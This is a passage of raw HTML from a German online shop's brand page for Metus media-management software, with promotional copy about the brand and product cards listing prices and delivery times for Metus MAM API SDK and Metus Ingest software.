placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="id75DQSeWB" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idmTQFhNkj" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="id5CfA1lO8" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idYBjvrpqo" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idJeAAxMAD" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idRXYi5pqQ" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idpHLx5uUP" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category467"> <a href="https://www.toneart-shop.de/hersteller.html" title="">Brands</a> </li>  <li class="item category549"> <strong>Metus</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Metus</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="magezon-builder magezon-builder-preload"><div class="btldx4n mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner btldx4n-s"><div class="inner-content mgz-container"><div class="peam689 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner peam689-s"><div class="i89ltnp mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner i89ltnp-s"><div class="acc-title"><h2 style="text-align: left;">METUS &#8211; DIE ARCHITEKTUR DIGITALER WORKFLOWS</h2></div><div class="acc-content" style="text-align: justify;"><p>In der modernen Medienwelt ist Effizienz keine Option &#8211; sie ist Notwendigkeit. <strong>Metus</strong> steht f&#252;r <strong>intelligente Softwarel&#246;sungen</strong>, die Medienproduktion, Archivierung und Distribution in einem nahtlosen System vereinen. Seit &#252;ber zwei Jahrzehnten entwickelt die Marke Tools, die Broadcast-, Produktions- und Unternehmensumgebungen strukturieren, optimieren und vernetzen. <strong>Metus</strong> ist die unsichtbare Kraft hinter zahllosen professionellen Workflows &#8211; pr&#228;zise, stabil und zukunftsorientiert.</p><h3><strong>INNOVATION AUS STRUKTUR &#8211; WENN SOFTWARE ZUR INFRASTRUKTUR WIRD</strong></h3><p>Die L&#246;sungen von <strong>Metus</strong> verbinden, was in der Medienwelt oft getrennt ist: Aufnahme, Management, Transkodierung und Bereitstellung. Produkte wie <strong>Metus INGEST, Metus MAM</strong> und <strong>Metus PLAYER</strong> sind darauf ausgelegt, komplexe Prozesse in intuitive Abl&#228;ufe zu verwandeln &#8211; von der Live-Produktion bis zur Archivverwaltung. Mit leistungsf&#228;higer Metadatenstruktur, Multi-Channel-Encoding und Cloud-Integration ist <strong>Metus</strong> das R&#252;ckgrat moderner Medienarchitekturen, die Pr&#228;zision und Flexibilit&#228;t gleicherma&#223;en verlangen.</p><h3><strong>PR&#196;ZISION UND ZUVERL&#196;SSIGKEIT &#8211; F&#220;R PROFIS ENTWICKELT</strong></h3><p>Ob Fernsehsender, Regierungsinstitution oder internationale Produktionsfirma &#8211; <strong>Metus</strong> Systeme sind in den anspruchsvollsten Umgebungen der Branche im Einsatz. Sie bieten Stabilit&#228;t im Dauerbetrieb, Skalierbarkeit f&#252;r wachsende Anforderungen und Integrationen f&#252;r nahezu jedes professionelle Format oder Protokoll. Jedes Produkt wird mit dem Ziel entwickelt, Medienfl&#252;sse zu vereinfachen, Qualit&#228;t zu sichern und Produktivit&#228;t messbar zu steigern.</p><h3><strong>METUS BEI TONEART &#8211; INTELLIGENTE L&#214;SUNGEN F&#220;R MEDIENPROFIS</strong></h3><p>Im <strong>TONEART-Shop</strong> findest du die f&#252;hrenden <strong>Metus Softwarel&#246;sungen</strong> f&#252;r Aufnahme, Verwaltung und Streaming professioneller Inhalte. Von der Echtzeitaufnahme &#252;ber automatisierte Datei-Workflows bis hin zur cloudbasierten Archivierung &#8211; <strong>Metus</strong> schafft Ordnung, wo Daten leben, und Effizienz, wo Zeit z&#228;hlt.</p><p>Erlebe medientechnische Pr&#228;zision neu definiert &#8211; mit <strong>Metus</strong>, der Software, die Medien in Bewegung h&#228;lt.</p><p style="text-align: justify;"><img title="TONEART-Shop Banner Urheberrecht" src="https://toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p></div></div></div></div></div></div></div></div></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <div class="category-image"><img src="https://www.toneart-shop.de/media/catalog/tmp/category/metus.png" alt="Metus" title="Metus" class="image" /></div><label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/hersteller\/metus.html","formKey":"oXF97XqdXpMKwBW5","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">7</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4068" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-4068"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-mam-api-sdk_media-management-system_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-mam-api-sdk.html" title="Metus MAM API - SDK" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-mam-api-sdk_media-management-system_toneart-shop.jpg"  alt="Metus MAM API - SDK" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-mam-api-sdk.html">Metus MAM API - SDK</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4068" data-price-box="product-id-4068">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-4068"  data-label="Inkl.&#x20;MwSt." data-price-amount="5944.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">5.944,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-4068"  data-label="Inkl.&#x20;MwSt." data-price-amount="5468.526001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">5.468,53 €</span></span>      <span id="price-excluding-tax-product-price-4068" data-label="Exkl.&#x20;Steuer" data-price-amount="4595.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">4.595,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">5.944,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-4068"> <span class="offered-price">5.468,53 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 475,52 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="4068"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MAPI" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/4068/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4068"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC80MDY4Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":4068,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3904" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3904"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-remote-control-pack_systemsteuerung_toneart-shop_1.jpg" data-link="https://www.toneart-shop.de/metus-ingest-standard-software.html" title="Metus Ingest Standard Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-remote-control-pack_systemsteuerung_toneart-shop_1.jpg"  alt="Metus Ingest Standard Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-standard-software.html">Metus Ingest Standard Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3904" data-price-box="product-id-3904">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3904"  data-label="Inkl.&#x20;MwSt." data-price-amount="1422.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">1.422,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3904"  data-label="Inkl.&#x20;MwSt." data-price-amount="1308.286001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.308,29 €</span></span>      <span id="price-excluding-tax-product-price-3904" data-label="Exkl.&#x20;Steuer" data-price-amount="1099.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.099,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.422,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3904"> <span class="offered-price">1.308,29 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 113,76 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3904"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path 